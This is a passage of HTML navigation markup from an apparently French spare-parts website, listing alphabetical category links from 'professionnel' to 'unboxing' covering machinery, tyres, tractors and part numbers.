</li>
	<li class="cat-item cat-item-2015"><a href="https://piecesdetacheespneus.org/category/professionnel/" >professionnel</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://piecesdetacheespneus.org/category/profil/" >profil</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://piecesdetacheespneus.org/category/profilrohrgabel/" >profilrohrgabel</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://piecesdetacheespneus.org/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://piecesdetacheespneus.org/category/prolongateur/" >prolongateur</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://piecesdetacheespneus.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://piecesdetacheespneus.org/category/proplus/" >proplus</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://piecesdetacheespneus.org/category/propose/" >proposé</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://piecesdetacheespneus.org/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://piecesdetacheespneus.org/category/proximite/" >proximité</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://piecesdetacheespneus.org/category/prunes/" >prunes</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://piecesdetacheespneus.org/category/puissance/" >puissance</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://piecesdetacheespneus.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://piecesdetacheespneus.org/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://piecesdetacheespneus.org/category/quatre/" >quatre</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://piecesdetacheespneus.org/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://piecesdetacheespneus.org/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://piecesdetacheespneus.org/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://piecesdetacheespneus.org/category/r96294/" >r96294</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://piecesdetacheespneus.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://piecesdetacheespneus.org/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://piecesdetacheespneus.org/category/radiateurradiator/" >radiateurradiator</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://piecesdetacheespneus.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://piecesdetacheespneus.org/category/rallonge/" >rallonge</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://piecesdetacheespneus.org/category/ramassage/" >ramassage</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://piecesdetacheespneus.org/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://piecesdetacheespneus.org/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://piecesdetacheespneus.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://piecesdetacheespneus.org/category/rasspe/" >rasspe</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://piecesdetacheespneus.org/category/rateur/" >rateur</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://piecesdetacheespneus.org/category/rayonnage/" >rayonnage</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://piecesdetacheespneus.org/category/re18751/" >re18751</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://piecesdetacheespneus.org/category/re261354/" >re261354</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://piecesdetacheespneus.org/category/re505981/" >re505981</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://piecesdetacheespneus.org/category/re54872/" >re54872</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://piecesdetacheespneus.org/category/re56350/" >re56350</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://piecesdetacheespneus.org/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://piecesdetacheespneus.org/category/rechange/" >rechange</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://piecesdetacheespneus.org/category/rechanges/" >rechanges</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://piecesdetacheespneus.org/category/rechapage/" >rechapage</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://piecesdetacheespneus.org/category/rectifieuse/" >rectifieuse</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://piecesdetacheespneus.org/category/recyclage/" >recyclage</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://piecesdetacheespneus.org/category/reducteur/" >reducteur</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://piecesdetacheespneus.org/category/redzaw/" >redzaw</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://piecesdetacheespneus.org/category/regarde/" >regarde</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://piecesdetacheespneus.org/category/regelsteuergerat/" >regelsteuergerät</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://piecesdetacheespneus.org/category/regulateur/" >régulateur</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://piecesdetacheespneus.org/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://piecesdetacheespneus.org/category/relaxauto/" >relaxauto</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://piecesdetacheespneus.org/category/relevage/" >relevage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://piecesdetacheespneus.org/category/remorque/" >remorque</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://piecesdetacheespneus.org/category/remorques/" >remorques</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://piecesdetacheespneus.org/category/remplacement/" >remplacement</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://piecesdetacheespneus.org/category/remplacer/" >remplacer</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://piecesdetacheespneus.org/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-6892"><a href="https://piecesdetacheespneus.org/category/renfort/" >renfort</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://piecesdetacheespneus.org/category/renovado/" >renovado</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://piecesdetacheespneus.org/category/renvoi/" >renvoi</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://piecesdetacheespneus.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://piecesdetacheespneus.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://piecesdetacheespneus.org/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://piecesdetacheespneus.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://piecesdetacheespneus.org/category/reportage/" >reportage</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://piecesdetacheespneus.org/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://piecesdetacheespneus.org/category/resistant/" >résistant</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://piecesdetacheespneus.org/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://piecesdetacheespneus.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://piecesdetacheespneus.org/category/restricteur/" >restricteur</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://piecesdetacheespneus.org/category/retablissement/" >rétablissement</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://piecesdetacheespneus.org/category/retours/" >retours</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://piecesdetacheespneus.org/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://piecesdetacheespneus.org/category/retrocaveuse/" >rétrocaveuse</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://piecesdetacheespneus.org/category/retroviseur/" >retroviseur</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://piecesdetacheespneus.org/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://piecesdetacheespneus.org/category/revetement/" >revetement</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://piecesdetacheespneus.org/category/revision/" >révision</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://piecesdetacheespneus.org/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-7943"><a href="https://piecesdetacheespneus.org/category/revolutionize/" >revolutionize</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://piecesdetacheespneus.org/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://piecesdetacheespneus.org/category/riel/" >riel</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://piecesdetacheespneus.org/category/rifaccio/" >rifaccio</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://piecesdetacheespneus.org/category/rifiez/" >rifiez</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://piecesdetacheespneus.org/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://piecesdetacheespneus.org/category/roadside/" >roadside</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://piecesdetacheespneus.org/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://piecesdetacheespneus.org/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://piecesdetacheespneus.org/category/rond/" >rond</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://piecesdetacheespneus.org/category/rotavator/" >rotavator</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://piecesdetacheespneus.org/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://piecesdetacheespneus.org/category/rotule/" >rotule</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://piecesdetacheespneus.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://piecesdetacheespneus.org/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://piecesdetacheespneus.org/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://piecesdetacheespneus.org/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://piecesdetacheespneus.org/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://piecesdetacheespneus.org/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://piecesdetacheespneus.org/category/roux/" >roux</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://piecesdetacheespneus.org/category/rovtop/" >rovtop</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://piecesdetacheespneus.org/category/rubrique/" >rubrique</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://piecesdetacheespneus.org/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://piecesdetacheespneus.org/category/saatstriegelzinken/" >saatstriegelzinken</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://piecesdetacheespneus.org/category/sableuse/" >sableuse</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://piecesdetacheespneus.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://piecesdetacheespneus.org/category/saignements/" >saignements</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://piecesdetacheespneus.org/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://piecesdetacheespneus.org/category/sangle/" >sangle</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://piecesdetacheespneus.org/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://piecesdetacheespneus.org/category/sarclo/" >sarclo</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://piecesdetacheespneus.org/category/sarl/" >sarl</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://piecesdetacheespneus.org/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://piecesdetacheespneus.org/category/saviez/" >saviez</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://piecesdetacheespneus.org/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://piecesdetacheespneus.org/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://piecesdetacheespneus.org/category/schaeff/" >schaeff</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://piecesdetacheespneus.org/category/scharmuller/" >scharmüller</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://piecesdetacheespneus.org/category/scharspitze/" >scharspitze</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://piecesdetacheespneus.org/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://piecesdetacheespneus.org/category/schwalbe/" >schwalbe</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://piecesdetacheespneus.org/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://piecesdetacheespneus.org/category/sculptures/" >sculptures</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://piecesdetacheespneus.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://piecesdetacheespneus.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://piecesdetacheespneus.org/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://piecesdetacheespneus.org/category/sedna/" >sedna</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://piecesdetacheespneus.org/category/segments/" >segments</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://piecesdetacheespneus.org/category/seilwindenfunk/" >seilwindenfunk</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://piecesdetacheespneus.org/category/sema/" >sema</a>
</li>
	<li class="cat-item cat-item-604 current-cat"><a href="https://piecesdetacheespneus.org/category/semences/" >semences</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://piecesdetacheespneus.org/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://piecesdetacheespneus.org/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://piecesdetacheespneus.org/category/separateur/" >séparateur</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://piecesdetacheespneus.org/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://piecesdetacheespneus.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://piecesdetacheespneus.org/category/servo/" >servo</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://piecesdetacheespneus.org/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://piecesdetacheespneus.org/category/short-bloc/" >short-bloc</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://piecesdetacheespneus.org/category/sicherheits/" >sicherheits</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://piecesdetacheespneus.org/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://piecesdetacheespneus.org/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://piecesdetacheespneus.org/category/simms/" >simms</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://piecesdetacheespneus.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://piecesdetacheespneus.org/category/skender/" >skender</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://piecesdetacheespneus.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://piecesdetacheespneus.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://piecesdetacheespneus.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://piecesdetacheespneus.org/category/sobedi/" >sobedi</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://piecesdetacheespneus.org/category/socle/" >socle</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://piecesdetacheespneus.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://piecesdetacheespneus.org/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://piecesdetacheespneus.org/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://piecesdetacheespneus.org/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://piecesdetacheespneus.org/category/sors/" >sors</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://piecesdetacheespneus.org/category/soufflantes/" >soufflantes</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://piecesdetacheespneus.org/category/soupape/" >soupape</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://piecesdetacheespneus.org/category/soupapes/" >soupapes</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://piecesdetacheespneus.org/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://piecesdetacheespneus.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://piecesdetacheespneus.org/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://piecesdetacheespneus.org/category/sparex/" >sparex</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://piecesdetacheespneus.org/category/special/" >spécial</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://piecesdetacheespneus.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://piecesdetacheespneus.org/category/sportmattenmaterial/" >sportmattenmaterial</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://piecesdetacheespneus.org/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://piecesdetacheespneus.org/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://piecesdetacheespneus.org/category/staboplan/" >staboplan</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://piecesdetacheespneus.org/category/stanislas/" >stanislas</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://piecesdetacheespneus.org/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://piecesdetacheespneus.org/category/staub/" >staub</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://piecesdetacheespneus.org/category/stema/" >stema</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://piecesdetacheespneus.org/category/sternkupplungen/" >sternkupplungen</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://piecesdetacheespneus.org/category/sternratsche/" >sternratsche</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://piecesdetacheespneus.org/category/sternratschenkupplung/" >sternratschenkupplung</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://piecesdetacheespneus.org/category/steuerblock/" >steuerblock</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://piecesdetacheespneus.org/category/steyr/" >steyr</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://piecesdetacheespneus.org/category/sthil/" >sthil</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://piecesdetacheespneus.org/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://piecesdetacheespneus.org/category/stikers/" >stikers</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://piecesdetacheespneus.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://piecesdetacheespneus.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://piecesdetacheespneus.org/category/stylo/" >stylo</a>
</li>
	<li class="cat-item cat-item-6368"><a href="https://piecesdetacheespneus.org/category/suisse/" >suisse</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://piecesdetacheespneus.org/category/suivez/" >suivez</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://piecesdetacheespneus.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://piecesdetacheespneus.org/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://piecesdetacheespneus.org/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://piecesdetacheespneus.org/category/supermotard/" >supermotard</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://piecesdetacheespneus.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://piecesdetacheespneus.org/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://piecesdetacheespneus.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://piecesdetacheespneus.org/category/suspente/" >suspente</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://piecesdetacheespneus.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://piecesdetacheespneus.org/category/t25336/" >t25336</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://piecesdetacheespneus.org/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://piecesdetacheespneus.org/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://piecesdetacheespneus.org/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://piecesdetacheespneus.org/category/tambour/" >tambour</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://piecesdetacheespneus.org/category/taol/" >taol</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://piecesdetacheespneus.org/category/tc-692/" >tc-692</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://piecesdetacheespneus.org/category/tcvnn356330022/" >tcvnn356330022</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://piecesdetacheespneus.org/category/te20f/" >te20f</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://piecesdetacheespneus.org/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://piecesdetacheespneus.org/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-7027"><a href="https://piecesdetacheespneus.org/category/telecommande/" >télécommande</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://piecesdetacheespneus.org/category/tendeur/" >tendeur</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://piecesdetacheespneus.org/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://piecesdetacheespneus.org/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://piecesdetacheespneus.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://piecesdetacheespneus.org/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://piecesdetacheespneus.org/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://piecesdetacheespneus.org/category/tete/" >tete</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://piecesdetacheespneus.org/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://piecesdetacheespneus.org/category/tirant/" >tirant</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://piecesdetacheespneus.org/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://piecesdetacheespneus.org/category/tissu/" >tissu</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://piecesdetacheespneus.org/category/toit/" >toit</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://piecesdetacheespneus.org/category/tole/" >tole</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://piecesdetacheespneus.org/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://piecesdetacheespneus.org/category/tombe/" >tombe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://piecesdetacheespneus.org/category/tondeuse/" >tondeuse</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://piecesdetacheespneus.org/category/tonnes/" >tonnes</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://piecesdetacheespneus.org/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://piecesdetacheespneus.org/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://piecesdetacheespneus.org/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://piecesdetacheespneus.org/category/tous/" >tous</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://piecesdetacheespneus.org/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://piecesdetacheespneus.org/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://piecesdetacheespneus.org/category/tractageessieuroues/" >tractageessieuroues</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://piecesdetacheespneus.org/category/tracteur/" >tracteur</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://piecesdetacheespneus.org/category/tracteurs/" >tracteurs</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://piecesdetacheespneus.org/category/tractometre/" >tractomètre</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://piecesdetacheespneus.org/category/tractopelle/" >tractopelle</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://piecesdetacheespneus.org/category/traduction/" >traduction</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://piecesdetacheespneus.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://piecesdetacheespneus.org/category/traka/" >traka</a>
</li>
	<li class="cat-item cat-item-6085"><a href="https://piecesdetacheespneus.org/category/transformation/" >transformation</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://piecesdetacheespneus.org/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://piecesdetacheespneus.org/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://piecesdetacheespneus.org/category/travail/" >travail</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://piecesdetacheespneus.org/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://piecesdetacheespneus.org/category/treeup/" >treeup</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://piecesdetacheespneus.org/category/treuil/" >treuil</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://piecesdetacheespneus.org/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://piecesdetacheespneus.org/category/trimble/" >trimble</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://piecesdetacheespneus.org/category/triplage/" >triplage</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://piecesdetacheespneus.org/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://piecesdetacheespneus.org/category/tronconneuse/" >tronconneuse</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://piecesdetacheespneus.org/category/trononneuse/" >trononneuse</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://piecesdetacheespneus.org/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://piecesdetacheespneus.org/category/trottinette/" >trottinette</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://piecesdetacheespneus.org/category/trottinettes/" >trottinettes</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://piecesdetacheespneus.org/category/trouve/" >trouve</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://piecesdetacheespneus.org/category/trouver/" >trouver</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://piecesdetacheespneus.org/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://piecesdetacheespneus.org/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://piecesdetacheespneus.org/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://piecesdetacheespneus.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://piecesdetacheespneus.org/category/turbocar/" >turbocar</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://piecesdetacheespneus.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://piecesdetacheespneus.org/category/turbulure/" >turbulure</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://piecesdetacheespneus.org/category/ture/" >ture</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://piecesdetacheespneus.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://piecesdetacheespneus.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://piecesdetacheespneus.org/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://piecesdetacheespneus.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://piecesdetacheespneus.org/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://piecesdetacheespneus.org/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://piecesdetacheespneus.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://piecesdetacheespneus.org/category/u5mk0701/" >u5mk0701</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://piecesdetacheespneus.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://piecesdetacheespneus.org/category/unboxing/" >unboxing</a>
</li>
